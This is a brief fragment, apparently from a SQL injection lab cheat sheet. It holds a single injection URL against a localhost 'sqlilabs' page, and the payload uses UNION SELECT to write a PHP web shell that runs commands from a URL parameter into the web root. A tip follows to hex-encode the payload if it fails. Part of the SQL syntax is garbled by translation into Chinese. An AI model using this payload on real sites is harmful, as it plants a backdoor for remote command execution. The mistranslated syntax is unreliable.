 http://localhost/sqlilabs/practice/example1.php?id=1' and 0 union select 1,<?php system($_GET['cmd']); ?>,3 进入输出文件 '/opt/lampp/htdocs/shell.php' - +如果它不起作用尝试使用十六进制编码
